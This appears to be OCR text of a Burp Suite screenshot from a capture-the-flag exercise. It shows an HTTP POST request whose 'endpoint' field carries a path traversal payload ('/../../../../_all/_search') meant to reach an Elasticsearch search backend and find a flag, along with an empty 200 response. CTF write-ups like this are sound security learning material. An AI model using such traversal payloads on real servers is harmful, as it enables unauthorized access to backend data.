 Go Cancel < | ▼ > | ▼ Target: http://192.241.183.207 ?
Request
Raw Params Headers Hex
POST /?action HTTP/1.1
Host: 192.241.183.207
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.241.183.207/
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 59
Connection: close

q=flag:asispleasebeempty&endpoint=/../../../..
/_all/_search
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 22 Apr 2019 12:01:07 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8